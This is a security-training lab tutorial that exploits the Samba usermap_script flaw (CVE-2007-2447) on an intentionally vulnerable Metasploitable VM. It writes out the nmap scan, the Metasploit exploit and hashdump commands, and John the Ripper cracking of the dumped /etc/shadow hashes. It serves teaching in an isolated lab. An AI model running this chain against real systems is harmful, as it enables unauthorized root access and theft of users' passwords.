(Metasploitable Project: Lesson 10)
{ Exploiting Samba, Obtain Hashes, John the Ripper }
| Section 0. Background Information |
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- Exploit CVE 2007-2447
- The MS-RPC functionality in smbd in Samba 3.0.0 through 3.0.25rc3 allows remote attackers to execute arbitrary commands via shell metacharacters involving the (1) SamrChangePassword function, when the "username map script" smb.conf option is enabled, and allows remote authenticated users to execute commands via shell metacharacters involving other MS-RPC functions in the (2) remote printer and (3) file share management.
- The root cause is passing unfiltered user input provided via MS-RPC calls to /bin/sh when invoking externals scripts defined in smb.conf.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-2447
- Other References
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Search for the samba daemon
- Use Metasploit to exploit the samba daemon to obtain root
- Obtain the Hashes from the /etc/shadow file
- Use John the Ripper to break the Password Hashes
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:
- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button

- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings
- Instructions:

- Edit the Metasploitable VM
- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.
- Instructions:
- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine

- Instructions:
| Section 2: Determine Metasploitable IP Address |
- Logging into Metasploitable
- Instructions
- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.

- Instructions
- Change the msfadmin password
- Instructions:
- ifconfig -a
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.112.
- Record your IP Address.

- Instructions:

| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer


- Instructions:

- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button

- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Instructions:
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.108.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).

- Instructions:
| Section 5: Scanning the Victim with NMAP |
- Run Intense NMAP Scan against the Metasploitable VM
- Instructions:
- Obtain your Metasploitable IP address from (Section 2, Step 2)
- In the following step, replace 192.168.1.112 with your Metasploitable IP address.
- nmap -p 1-65535 -T4 -A -v 192.168.1.112 2>&1 | tee /var/tmp/scan.txt
- Note(FYI):
- The BackTrack VM will use NMAP to scan the Metasploitable VM.
- This intense NMAP scan could take 3 to 5 minutes to run.

- Instructions:
- Looking for distccd
- Instructions:
- cd /var/tmp
- grep -i samba /var/tmp/scan.txt
- Note(FYI):
- Samba usually runs on ports 139 and 445.

- Instructions:
| Section 6: Attacking the Victim with Metasploit |

- Start Up Metasploit msfconsole
- Instructions:
- msfconsole
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.

- Instructions:
- msfconsole screen
- Note(FYI):
- This is the msfconsole
- Your picture (Rabbit, Cow, Graffit, Cyber Missle, etc) will probably be different than mine.
- Note(FYI):
- Search for Metasploit Module
- Instructions:
- search samba
- Highlight exploit/multi/samba/usermap_script
- Select Copy

- Instructions:
- Set Metasploit Module
- Instructions:
- use exploit/multi/samba/usermap_script
- Note(FYI):
- This the name of the exploit that will be used to attack Samba.

- Instructions:
- Set the RHOST (a.k.a., Victim) IP Address
- Note(FYI):
- Replace 192.168.1.112 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:
- show options
- set RHOST 192.168.1.112
- show options

- Note(FYI):
- Exploit and Background Session
- Instructions:
- exploit
- Press <Ctrl> and "z" at the same time
- Background session 1? [y/N] y
- Press <Enter>
- sessions -l
- "l" as in larry

- Instructions:
| Section 7: Obtain /etc/shadow Hashes |
- Obtain /etc/shadow Hashes
- Note(FYI):
- For step 7.1.2, see picture below when setting the SESSION variable.
- Instructions:
- use post/linux/gather/hashdump
- show options
- set SESSION 1
- exploit
- This will display the password hashes for each username.
- Highlight Unshadowed Password File (See Picture).
- Select Copy

- Note(FYI):
| Section 8: Using John the Ripper |
- Start up another terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Running John the Ripper
- Note(FYI):
- For step 8.2.2, paste the file you copied from (Section 7, Step 1).
- Instructions:
- cd /pentest/passwords/john/
- ./john /root/.msf4/loot/20130519223146_default_192.168.1.112_linux.hashes_533267.txt

- Note(FYI):

| Section 9: Proof of Lab |
- Proof of Lab
-
Instructions
- cd /root/.msf4/loot
- ls -lrta
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
-
Instructions